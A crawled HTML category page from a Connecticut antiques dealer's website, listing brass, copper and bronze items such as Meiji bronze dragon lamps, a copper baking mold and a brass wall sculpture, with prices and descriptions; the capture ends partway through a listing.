

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/category/1/brass-copper-antiques-for-sale
body_size: 5316
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

	<div class="row">
		<div class='col-xs-12 text-center'><p class="lead"><a href='/contact-us'>Contact Us</a></p></div>
	</div>
<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					[<div class='row'>
	<div class='col-xs-12 text-center garamond categoryHeading'>You are on page # 1 in the Brass-Copper category of our website. There are 93 items in this category.  Click one of the pages below to view more items in this category.</div>
</div>


<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li  class="disabled"><a href="/category/1/brass-copper-antiques-for-sale">&larr; Previous</a></li> 	 				
	 				
 							  		
		  				 	 									  	  <li class='active'><a href="/category/1/brass-copper-antiques-for-sale">1</a></li>
				  							  	  <li ><a href="/category/2/brass-copper-antiques-for-sale">2</a></li>
				  							  	  <li ><a href="/category/3/brass-copper-antiques-for-sale">3</a></li>
				  							  	  <li ><a href="/category/4/brass-copper-antiques-for-sale">4</a></li>
				  							  	  <li ><a href="/category/5/brass-copper-antiques-for-sale">5</a></li>
				  				  						  		
		  			<li class='disabled'><a> . . . </a></li>
			  		
		  			
		  						  	  		<li><a href="/category/15/brass-copper-antiques-for-sale">15</a></li>			  		
		  						  	  		<li><a href="/category/16/brass-copper-antiques-for-sale">16</a></li>			  		
		  						  	  		<li><a href="/category/17/brass-copper-antiques-for-sale">17</a></li>			  		
		  						  	  		<li><a href="/category/18/brass-copper-antiques-for-sale">18</a></li>			  		
		  						  	  		<li><a href="/category/19/brass-copper-antiques-for-sale">19</a></li>			  		
		  					  		   			<li ><a href="/category/2/brass-copper-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>


<!-- Begin item listing -->
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12320/Japanese-Meiji-bronze-dragon-lamps' target="_blank"><img class="resizedImage center-block" src='' data-id="12320" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/12320/Japanese-Meiji-bronze-dragon-lamps" target="_blank">Japanese Meiji bronze dragon lamps</a></div>
		<div class="col-xs-12"><a href="/product/12320/Japanese-Meiji-bronze-dragon-lamps" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="12320" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Japanese Meiji bronze dragon lamps" alt="Japanese Meiji bronze dragon lamps"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 12320&nbsp;&nbsp;&nbsp;&nbsp;$1600</div>

		<div class='col-xs-12'><a href='/item-contact-us/12320' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Japanese Meiji bronze dragon lamps" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Pair of Japanese Meiji period bronze lamps entwined with dragons, circa 1870. They originally held candles. There is an old repair to one base. Wonderful rich original patina. Measures 19 inches high to the top of the shaft and 30 inches high to the top of the harp.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12316/English-copper-top-baking-mold-with-pears' target="_blank"><img class="resizedImage center-block" src='' data-id="12316" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12316/English-copper-top-baking-mold-with-pears' target="_blank"><img class="resizedImage center-block" src='' data-id="12316" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12316/English-copper-top-baking-mold-with-pears' target="_blank"><img class="resizedImage center-block" src='' data-id="12316" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12316/English-copper-top-baking-mold-with-pears' target="_blank"><img class="resizedImage center-block" src='' data-id="12316" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12316/English-copper-top-baking-mold-with-pears' target="_blank"><img class="resizedImage center-block" src='' data-id="12316" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12316/English-copper-top-baking-mold-with-pears' target="_blank"><img class="resizedImage center-block" src='' data-id="12316" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/12316/English-copper-top-baking-mold-with-pears" target="_blank">English copper top baking mold with pears</a></div>
		<div class="col-xs-12"><a href="/product/12316/English-copper-top-baking-mold-with-pears" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="12316" data-imagenumber="1" data-width="300" data-imagetype="mid" name="English copper top baking mold with pears" alt="English copper top baking mold with pears"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 12316&nbsp;&nbsp;&nbsp;&nbsp;$275</div>

		<div class='col-xs-12'><a href='/item-contact-us/12316' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="English copper top baking mold with pears" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>English copper top over tin baking mold in a triple pear motif, 19th century. Wear commensurate with age. Measures 5.5 inches long by 4 inches high and 4.25 inches wide.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12296/Bijan-Bahar-brass-wall-sculpture-c1960' target="_blank"><img class="resizedImage center-block" src='' data-id="12296" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12296/Bijan-Bahar-brass-wall-sculpture-c1960' target="_blank"><img class="resizedImage center-block" src='' data-id="12296" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12296/Bijan-Bahar-brass-wall-sculpture-c1960' target="_blank"><img class="resizedImage center-block" src='' data-id="12296" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12296/Bijan-Bahar-brass-wall-sculpture-c1960' target="_blank"><img class="resizedImage center-block" src='' data-id="12296" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12296/Bijan-Bahar-brass-wall-sculpture-c1960' target="_blank"><img class="resizedImage center-block" src='' data-id="12296" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12296/Bijan-Bahar-brass-wall-sculpture-c1960' target="_blank"><img class="resizedImage center-block" src='' data-id="12296" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12296/Bijan-Bahar-brass-wall-sculpture-c1960' target="_blank"><img class="resizedImage center-block" src='' data-id="12296" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/12296/Bijan-Bahar-brass-wall-sculpture-c1960" target="_blank">Bijan Bahar brass wall sculpture c1960</a></div>
		<div class="col-xs-12"><a href="/product/12296/Bijan-Bahar-brass-wall-sculpture-c1960" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="12296" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Bijan Bahar brass wall sculpture c1960" alt="Bijan Bahar brass wall sculpture c1960"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 12296&nbsp;&nbsp;&nbsp;&nbsp;$750</div>

		<div class='col-xs-12'><a href='/item-contact-us/12296' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Bijan Bahar brass wall sculpture c1960" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Bijan Bahar birds in flight brass wall sculpture circa 1960. Measures 48" wide x 24" high x 5.5" deep.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12292/Early-brass-toast-fork-18thc' target="_blank"><img class="resizedImage center-block" src='' data-id="12292" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12292/Early-brass-toast-fork-18thc' target="_blank"><img class="resizedImage center-block" src='' data-id="12292" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12292/Early-brass-toast-fork-18thc' target="_blank"><img class="resizedImage center-block" src='' data-id="12292" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12292/Early-brass-toast-fork-18thc' target="_blank"><img class="resizedImage center-block" src='' data-id="12292" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12292/Early-brass-toast-fork-18thc' target="_blank"><img class="resizedImage center-block" src='' data-id="12292" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/12292/Early-brass-toast-fork-18thc" target="_blank">Early brass toast fork 18thc</a></div>
		<div class="col-xs-12"><a href="/product/12292/Early-brass-toast-fork-18thc" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="12292" data-imagenumber="1" data-width="300" data-imagetype="mid" name="Early brass toast fork 18thc" alt="Early brass toast fork 18thc"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 12292&nbsp;&nbsp;&nbsp;&nbsp;$385</div>

		<div class='col-xs-12'><a href='/item-contact-us/12292' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="Early brass toast fork 18thc" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Eighteenth century kitchen brass toast fork, probably English. Measures 23" long x 2" wide.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12236/19th-c-Avery-brass-weights' target="_blank"><img class="resizedImage center-block" src='' data-id="12236" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
